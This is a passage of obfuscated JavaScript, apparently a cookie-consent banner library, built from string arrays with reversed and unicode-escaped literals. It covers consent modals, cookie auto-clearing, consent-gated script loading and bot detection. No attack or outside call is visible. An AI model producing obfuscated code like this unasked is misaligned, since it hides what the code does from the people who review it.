_0x3f71af(0x2ed,0x245,0x2ff,0x274,0x213):_0x4b9c80[_0x358eec]["\u0073\u0074\u0079\u006c\u0065"][_0x1e7705(0x194,0x1e5,0x19d,0x272,0x299)]=_0x20d1fd[_0x4d58b8]['bottom']+"\u0070\u0078";_0x20d1fd[_0x4d58b8]["\u0062\u006f\u0074\u0074\u006f\u006d"]+=_0x2aa1fa+_0xa912b9;break;}}else{_0x334fb4['log'](_0x37a25a);}}}}    function _0x1463(){var _0x1b8db3=["DvqpJ".split("").reverse().join(""),"\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e","\u0064\u006f\u006d\u0061\u0069\u006e","yvnTk".split("").reverse().join(""),"tuoyal".split("").reverse().join(""),"\u0077\u0077\u0077\u002e","\u004b\u0064\u0073\u0048\u0075","\u0031\u0035\u0032\u0032\u0035\u0031\u0048\u0070\u0076\u0046\u0057\u0055","htap".split("").reverse().join(""),"dda".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","tExTy".split("").reverse().join(""),"zfrEa".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u006d\u006f\u0064\u0061\u006c","\u0062\u002d\u0065\u0078","\u0061\u0072\u0069\u0061\u002d\u0065\u0078\u0070\u0061\u006e\u0064\u0065\u0064","\u0047\u0066\u0079\u0052\u007a","\u0051\u006b\u0053\u0041\u0063","\u0072\u0065\u0061\u0064\u006f\u006e\u006c\u0079",'Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;',"gYAKD".split("").reverse().join(""),"BhKVG".split("").reverse().join(""),"\u0052\u0049\u0051\u0045\u0042","\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064","\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073","\u0079\u0051\u0059\u0052\u0073","\u0073\u0049\u0065\u006b\u006b","gSpuv".split("").reverse().join(""),"\u0068\u0065\u0061\u0064","\u0074\u0062\u006f\u0064\u0079","\u0068\u0071\u0068\u006b\u006f\u0061","\u0066\u0069\u0078\u0065\u0064","qTUOB".split("").reverse().join(""),"chlnod".split("").reverse().join(""),'a[data-cc=\x22',"\u006b\u0067\u0079\u0059\u004b","AUfPYV4261354".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","eurt".split("").reverse().join(""),"\u004c\u0079\u0067\u0072\u004c","\u0072\u0065\u0070\u006c\u0061\u0063\u0065","\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064","dekcehc".split("").reverse().join(""),"\u0057\u0063\u004c\u0052\u0065","qcomo".split("").reverse().join(""),"prtvu".split("").reverse().join(""),"tpircsavaj/txet".split("").reverse().join(""),"rebmun".split("").reverse().join(""),"\u0033\u0031\u0036\u0032\u0039\u0030\u0067\u006e\u004e\u0042\u0059\u006d","rDxbA".split("").reverse().join(""),"\u0042\u007a\u0074\u0041\u0070","\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073","mijmib".split("").reverse().join(""),"\u0063\u0078\u0042\u0046\u004b","\u005b\u0030\u0031\u0038\u005d","\u006e\u0062\u0069\u0062\u006d\u0069","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072",'CookieConsent\x20[NOTICE]:\x20ask\x20for\x20consent!',"\u0062\u006e\u0073\u002d\u0074","hcaErof".split("").reverse().join(""),"\u0063\u0063\u005f\u0064\u0069\u0076","\u0031\u0030\u0035\u0039\u0031\u0031\u004b\u004c\u0065\u0061\u0058\u006f","TEclY".split("").reverse().join(""),"llab_eikooc".split("").reverse().join(""),'<!--[if\x20lt\x20IE\x209\x20]><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x20ie\x22></div><![endif]--><!--[if\x20(gt\x20IE\x208)|!(IE)]><!--><div\x20id=\x22cc_div\x22\x20class=\x22cc_div\x22></div><!--<![endif]-->',"motsuc".split("").reverse().join(""),"\u0067\u006c\u0077\u0051\u0048","ntb_yramirp".split("").reverse().join(""),"VydbT".split("").reverse().join(""),"\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064\u0032","\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079","\u0064\u0041\u006f\u004e\u0051","\u006b\u0061\u0067\u006c\u0074","\u0073\u002d\u0069\u006e\u0072","noisiver".split("").reverse().join(""),"ladom_sgnittes".split("").reverse().join(""),"sniatnoc".split("").reverse().join(""),"\u0073\u002d\u0061\u006c\u006c\u002d\u0062\u006e","\u0077\u007a\u004d\u0073\u0048","\u0042\u006a\u004a\u0062\u0046","\u0075\u0078\u006f\u004c\u0047","\u0074\u002d\u006c\u0062","\u006d\u0066\u0064\u0069\u0062\u0064","evomer".split("").reverse().join(""),"egassem_noisiver".split("").reverse().join(""),"\u006f\u0055\u0057\u0071\u0051","\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067","mdmhpl".split("").reverse().join(""),"lt-b".split("").reverse().join(""),"\u0055\u004c\u004b\u0068\u0046","\u0075\u0044\u006b\u0042\u0049","\u004f\u0048\u0055\u0075\u0057","wwYMZ".split("").reverse().join(""),"\u0061\u0051\u006c\u0070\u005a","\u0073\u002d\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u006c\u006f\u0075\u0064","\u006a\u0043\u004f\u0070\u0056","luAAIp9".split("").reverse().join(""),"wohs".split("").reverse().join(""),"tset".split("").reverse().join(""),"\u006a\u0062\u0067\u0064\u006a\u006e",'\x20SameSite=',';\x5cs*',"\u0067\u0065\u0074\u0054\u0069\u006d\u0065","tFNCLL03".split("").reverse().join(""),'CookieConsent\x20[LANG]:\x20auto_language\x20strategy\x20is\x20\x27',"\u006c\u0062\u0078\u0045\u0061","JwVug".split("").reverse().join(""),"epyt".split("").reverse().join(""),"\u0073\u002d\u0063\u002d\u0062\u006e","\u0064\u0065\u0074\u0061\u0069\u006c\u0073","yQMcE".split("").reverse().join(""),"eikooc_cfr".split("").reverse().join(""),"\u0074\u0069\u0074\u006c\u0065","\u0074\u0068\u0072\u0069\u0064\u005f\u0062\u0074\u006e","cnb-c-s".split("").reverse().join(""),"\u0064\u0043\u0067\u0068\u006f","xKlHi".split("").reverse().join(""),"\u0062\u0065\u0066\u006f\u0072\u0065\u0065\u006e\u0064","\u0071\u0062\u006d\u0049\u0061","\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065","\u0067\u005a\u004e\u0064\u0077","noitaripxe_eikooc".split("").reverse().join(""),"tes".split("").reverse().join(""),"\u0076\u0057\u006a\u0062\u0056","\u0073\u0063\u0072\u0069\u0070\u0074","LMTHtnecajdAtresni".split("").reverse().join(""),'\x20Domain=',"\u004f\u0061\u0059\u0072\u0048","\u004c\u0061\u0078","noitisnart".split("").reverse().join(""),"jnbPGa595686".split("").reverse().join(""),"\u0063\u0076\u0030\u0036","\u0056\u004a\u0041\u0049\u0075","edils".split("").reverse().join(""),'CookieConsent\x20[AUTOCLEAR]:\x20search\x20cookie:\x20\x27','\x22],\x20button[data-cc=\x22',"\u006e\u0066\u0067\u0069\u006f\u006c","ladom_tnesnoc".split("").reverse().join(""),"\u0062\u0065\u0066\u0052\u004a",'CookieConsent\x20[SETTINGS]:\x20show\x20settings_modal',"RmuIP".split("").reverse().join(""),"NUfoc".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u0073",'\x20Secure;',"\u0037\u0030\u0078\u004f\u0071\u006f\u006a\u0056","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u0051\u0043\u0043\u004c\u0056","fUCTH".split("").reverse().join(""),"\u0048\u0047\u0079\u006f\u0041","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065","\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074","UYjYk".split("").reverse().join(""),"\u0065\u006f\u0062\u0070\u0062\u0062","sucof-atad".split("").reverse().join(""),"\u0063\u002d\u0074\u0074\u006c","dUPRP".split("").reverse().join(""),"\u006c\u006f\u0061\u0064\u0053\u0063\u0072\u0069\u0070\u0074","\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079","nur".split("").reverse().join(""),"\u007a\u0049\u006e\u0064\u0065\u0078","eJELy".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065","\u006c\u006f\u0061\u0064\u0065\u0064","\u0069\u0064\u006b\u006c\u0069\u006f","\u0074\u006f\u0067\u0067\u006c\u0065","\u0072\u0065\u006a\u0065\u0063\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006d\u0050\u006f\u004f\u0046","\u004d\u0048\u004e\u0047\u0075","\u0057\u004c\u0064\u0058\u004a","\u0063\u002d\u0076\u006c\u006e","\u0071\u0063\u004c\u0078\u004a","itBbr".split("").reverse().join(""),"yrogetaCdewolla".split("").reverse().join(""),"\u0063\u002d\u0062\u006e","\u0051\u0077\u0067\u0073\u0078",'CookieConsent\x20[ACCEPT]:\x20cookie_consent\x20was\x20accepted!',"\u0063\u002d\u0070\u002d\u0062\u006e","\u0043\u0057\u0043\u0056\u0067","\u0062\u002d\u0074\u0067","rni-c".split("").reverse().join(""),"\u0058\u0078\u0061\u006b\u004e","ldbege".split("").reverse().join(""),"gnal_tnerruc".split("").reverse().join(""),"vnxLv".split("").reverse().join(""),"\u006e\u0061\u006d\u0065","or-c".split("").reverse().join(""),'c-bn\x20c_link',"\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e","uOewH".split("").reverse().join(""),"aaWrM".split("").reverse().join(""),"qbtTH".split("").reverse().join(""),"\u0046\u006b\u006c\u0055\u0075","\u0076\u0072\u0075\u0067\u004b","\u0066\u006f\u0063\u0075\u0073","xkzHx".split("").reverse().join(""),"\u0063\u0068\u0065\u0063\u006b\u0062\u006f\u0078","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065","\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064","HsSjp".split("").reverse().join(""),"zvMRV".split("").reverse().join(""),"NYMRcm032".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","\u006f\u0067\u006f\u0062\u0069\u006f","\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074",'\x27\x20domain:',"\u0049\u0066\u0070\u0043\u0043","\u0063\u006f\u006f\u006b\u0069\u0065","pop".split("").reverse().join(""),"\u0046\u0062\u005a\u006a\u0068","\u0054\u0057\u0043\u007a\u005a","sLxzV".split("").reverse().join(""),"\u006e\u0051\u0070\u0076\u0045","\u0070\u0065\u0069\u0074\u0049","\u0068\u0065\u0061\u0064\u0069\u006e\u0067","\u0066\u006f\u0072\u0063\u0065\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0079\u0044\u0067\u0075\u0071","\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067","\u0042\u0064\u0043\u0074\u005a","lMkTu".split("").reverse().join(""),"waUWB".split("").reverse().join(""),"rtsbus".split("").reverse().join(""),"jsqVg".split("").reverse().join(""),"nmuloc-atad".split("").reverse().join(""),"\u0073\u0065\u0063\u006f\u006e\u0064\u0061\u0072\u0079\u005f\u0062\u0074\u006e","tneve".split("").reverse().join(""),"\u006f\u006e\u0041\u0063\u0063\u0065\u0070\u0074",'b-tl\x20exp',"EekZj".split("").reverse().join(""),"ybdellebal-aira".split("").reverse().join(""),"\u0066\u0056\u0078\u0041\u004e","cswXn".split("").reverse().join(""),"gLsbq".split("").reverse().join(""),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e","\u007a\u0043\u0077\u0056\u0065","raelc_no".split("").reverse().join(""),"\u0070\u0046\u005a\u0045\u006b","TKRoP".split("").reverse().join(""),"\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073","txet".split("").reverse().join(""),"\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","unex".split("").reverse().join(""),"\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","HxaHk".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0061\u0072\u0069\u0061\u002d\u0063\u006f\u006e\u0074\u0072\u006f\u006c\u0073","egnahCno".split("").reverse().join(""),"\u0041\u004d\u0078\u0061\u005a","GrnGH".split("").reverse().join(""),"\u0079\u0078\u0067\u0041\u0048","\u006f\u006e\u002d\u0069","\u006d\u0046\u004d\u004a\u004a","\u0061\u0072\u0069\u0061\u002d\u006c\u0065\u0076\u0065\u006c","\u0052\u0070\u0051\u004e\u0063","\u0061\u0072\u0069\u0061\u002d\u0064\u0065\u0073\u0063\u0072\u0069\u0062\u0065\u0064\u0062\u0079","nnecnk".split("").reverse().join(""),"xob".split("").reverse().join(""),"\u0073\u002d\u0073\u0076\u002d\u0062\u006e","-tpecca".split("").reverse().join(""),"rorre".split("").reverse().join(""),"\u0070\u006f\u0077\u0065\u0072\u0065\u0064","\u0063\u0063\u002d\u002d\u006d\u0061\u0069\u006e","\u004a\u004c\u0053\u0070\u0047","TCTBg".split("").reverse().join(""),"\u0072\u0047\u006d\u0074\u0077","stpircs_egap".split("").reverse().join(""),"\u0062\u0061\u0072","vo-sc".split("").reverse().join(""),"\u0061\u0063\u0074","\u0056\u0073\u006d\u0051\u0071","\u007a\u006f\u006f\u006d","fOxedni".split("").reverse().join(""),"\u0079\u0079\u0061\u007a\u0073","\u0063\u0061\u006c\u006c","\u0073\u0077\u0061\u0070","\u0051\u006d\u006a\u0067\u004e","\u0042\u0072\u0041\u0046\u0057",'CookieConsent\x20[CONFIG]\x20mode=\x27',"\u0063\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u002d\u0062\u0061\u006c\u006c","\u007a\u0063\u0042\u0059\u0058","\u006f\u006e\u006c\u006f\u0061\u0064","\u0044\u006d\u0076\u0066\u0067","\u006c\u005a\u004c\u007a\u0056","\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0063\u0052\u004d\u0046\u0043","\u004c\u0045\u0073\u0057\u005a","epocs".split("").reverse().join(""),"FFccF".split("").reverse().join(""),"egaugnal".split("").reverse().join(""),"etad_tnesnoc".split("").reverse().join(""),"\u0043\u006a\u0074\u0074\u0067","\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073","\u0071\u0041\u0064\u006b\u005a","\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","lla_tpecca".split("").reverse().join(""),"\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065",'script[src=\x22','\x27,\x20found:',"\u0053\u004a\u006c\u0067\u0068","\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065","\u0062\u006f\u0074\u0074\u006f\u006d","sfvty".split("").reverse().join(""),"yJywo".split("").reverse().join(""),"\u0073\u006c\u0069\u0063\u0065","\u0074\u0061\u0072\u0067\u0065\u0074","\u0067\u0062\u0064\u0050\u0070","\u006f\u0070\u0074\u002d\u006f\u0075\u0074","segaugnal".split("").reverse().join(""),"Iwxcj".split("").reverse().join(""),"YAZGW".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u0063\u006f\u006f\u006b\u0069\u0065\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0079","\u006c\u006f\u0067","BpwYx".split("").reverse().join(""),"\u0062\u0066\u0077\u0068\u004d","iybDT".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","detcejer".split("").reverse().join(""),"\u0050\u0053\u0043\u0068\u006b",'CookieConsent\x20[LANG]:\x20detected_browser_lang\x20=\x20\x27',"\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079","\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0074\u0061\u0062\u006c\u0065\u005f\u0068\u0065\u0061\u0064\u0065\u0072\u0073","\u0041\u0052\u006f\u0079\u004b","tluafeDtneverp".split("").reverse().join(""),"edom".split("").reverse().join(""),"BdgrI".split("").reverse().join(""),"\u006b\u0065\u0079","\u0050\u0056\u0046\u0069\u0069","nurotua".split("").reverse().join(""),"\u0049\u0061\u006c\u0045\u0054","\u0062\u0059\u0059\u004e\u0054","\u006f\u006e\u0046\u0069\u0072\u0073\u0074\u0041\u0063\u0074\u0069\u006f\u006e","etubirttAteg".split("").reverse().join(""),"\u0064\u0061\u0074\u0061",';\x20expires=',"tnemucod".split("").reverse().join(""),';\x20Path=',"\u0075\u0052\u006c\u004b\u0063","hBpvd".split("").reverse().join(""),"gnirtSOSIot".split("").reverse().join(""),"\u0063\u002d\u0069\u006e\u0072\u002d\u0069","\u006b\u0053\u005a\u0057\u0059","stpircSetadpu".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0075\u006a\u006c\u004e\u0059",'CookieConsent\x20[AUTOCLEAR]:\x20deleting\x20cookie:\x20\x27',"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0065\u0065\u0071\u006a\u006b","\u0052\u0079\u0049\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0